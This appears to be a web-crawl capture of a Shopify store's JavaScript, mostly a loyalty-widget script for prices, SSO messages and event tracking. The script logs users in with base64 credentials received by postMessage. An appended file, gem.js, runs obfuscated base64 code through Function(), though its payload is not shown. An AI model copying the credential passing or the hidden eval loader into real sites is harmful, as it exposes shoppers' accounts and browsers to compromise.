
  setTimeout(() => {
    $selects.each(function () {
      const $select = $(this);

      if (!$select.attr('pop-func')) {
        $select.off('change.popVariant').on('change.popVariant', function () {
          $('.pdp_popcoin').addClass('loader-pop');
          setTimeout(() => {
            // console.log('Variant Changed');
            const popPdpVariantParams = new URLSearchParams(window.location.search);
            const variantId = popPdpVariantParams.get('variant');
            if (!variantId) {
              renderPopPrices(true);
            } else {
              const variantObject = popProductJSON.variants.find((variant) => variant.id.toString() === variantId);
              updatePdpPrice(variantObject);
            }
          }, 800);
        });

        // Mark this select as initialized
        $select.attr('pop-func', 'true');
      }
    });
  }, 500);
}

function popSSO() {
  window.addEventListener('message', async function (event) {
    if (event.origin === 'https://floaters.popclub.co.in') {
      let data = JSON.parse(event.data);

      if ('membership' in data) {
        console.log('Membership:', data);
        sessionStorage.setItem('popMemberShipData', JSON.stringify(data));
        renderPopPrices();
      }
      else if ('referralData' in data) {
        const referralUrl = data['referralData']?.referral_code;
        const referralDomain = data['referralData']?.referral_domain;
        $('[name="referral"]').val(`${referralDomain}&${referralUrl}`);

        $('.pop_logged-out').css('display', 'none');
        $('.pop_logged-in').css('display', 'flex');

        $('.rewards-page').addClass('pop-refer-clipboard-added');

      }
      else if ('logout' in data) {

        const popSessionKey = sessionStorage.getItem('popClubSession');

        const brandData = JSON.parse(sessionStorage.getItem('popBrandData'));
        if (brandData?.is_std_checkout) {
          fetch(`${popBaseUrl}/api/remove-discount-code?shop=${popShopifyDomain}&key=${popSessionKey}`)
          await fetch('/discount/CLEAR_DISCOUNT');
        }

        window.popModalClose = function () {
          sessionStorage.removeItem('popUserData');
          window.location.reload();
        }

        fetch("/account/logout").then(response => {
          if (response.ok) {

            document.addEventListener('click', function (event) {
              const target = event.target;
              if (target === document.querySelector('#popModal')) {
                sessionStorage.removeItem('popUserData');
                window.location.reload();
              }
              else if (target.closest('.pop_modal_close')) {
                sessionStorage.removeItem('popUserData');
                window.location.reload();
              }
            });

          }
          else {
            console.error('Logout failed');
          }
        });
      }
      else if (data.creds) {
        let creds = atob(data.creds);
        creds = creds.split(':');

        let formData = new FormData();
        formData.append('form_type', 'customer_login');
        formData.append('utf8', '✓');
        formData.append('customer[email]', creds[0]);
        formData.append('customer[password]', creds[1]);

        fetch("/account/login", {
          body: formData,
          method: "post"
        }).then(response => {
          if (response.ok) {

            document.addEventListener('click', function (event) {
              const target = event.target;
              if (target === document.querySelector('#popModal')) {
                sessionStorage.removeItem('popUserData');
                window.location.reload();
              }
              else if (target.closest('.pop_modal_close')) {
                sessionStorage.removeItem('popUserData');
                window.location.reload();
              }
            });

          }
          else {
            console.error('Login failed');
          }
        });
      }
    }
  }, false);
}

function popEventsDebounce(func, timeout = 300) {
  let timer;
  return (...args) => {
    if (!timer) {
      func.apply(this, args);
    }
    clearTimeout(timer);
    timer = setTimeout(() => {
      timer = undefined;
    }, timeout);
  };
}

function popClickEvent() {
  document.addEventListener("click", popEventsDebounce((e) => {
    const target = e.target;

    let event, sub_event;
    if (target.closest('.pop_club_cart label#buy-with-pop-coins-label')) {
      event = 'Cart Drawer Floater Opened';
    } else if (target.closest('.pdp_popcoin label#buy-with-pop-coins-label')) {
      event = 'PDP Page Floater Opened';
    }
    else if (target.closest('.cart_page_popcoin label#buy-with-pop-coins-label')) {
      event = 'Cart Page Floater Opened';
    }
    else if (target.closest('#pop-club-quick-buy3')) {
      event = 'Bottom Bar Floater Opened';
    }

    if (event && typeof (popTemplateName) && popTemplateName) {
      const myHeaders = new Headers();
      myHeaders.append("Content-Type", "application/json");

      const brandData = JSON.parse(sessionStorage.getItem('popBrandData'));
      const popUserData = JSON.parse(sessionStorage.getItem('popUserData'));
      const popKeySession = sessionStorage.getItem('popClubSession');

      if (brandData && popUserData && popKeySession) {

        const raw = JSON.stringify({
          "event": event,
          "sub_event": popTemplateName,
          "mid": brandData.mid,
          "is_logged_in_user": popUserData.success,
          "message": event,
          "mobile": null,
          "email": "",
          "session_id": popKeySession
        });

        const requestOptions = {
          method: "POST",
          headers: myHeaders,
          body: raw,
          redirect: "follow"
        };

        const cond1 = Boolean(popUserData.success === false && event !== 'Bottom Bar Floater Opened');
        const cond2 = Boolean(event === 'Bottom Bar Floater Opened');

        if (cond1 || cond2) {
          fetch("https://loyaltydataevent.popclub.co.in/shopify/v2/track/event", requestOptions);
        }
      }

    }

  }))
}

function popCheckBottom() {
  // Check if the user has scrolled to the bottom of the page
  if (window.innerHeight + window.scrollY >= document.body.offsetHeight) {
    // console.log("You've reached the bottom of the page!");
    // You can do any action here when the user reaches the bottom
    document.querySelector('.pop-star')?.classList.add('pop-not-fixed');
  }
  else {
    document.querySelector('.pop-star')?.classList.remove('pop-not-fixed');
  }
}

// Listen for scroll events
window.addEventListener('scroll', popCheckBottom);

--- FILE ---
content_type: text/javascript
request_url: https://www.foreverkidz.in/cdn/shop/t/84/assets/gem.js?v=143029309034175879391758788490
body_size: 836
content:
let _0xd83f51 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd83f51))();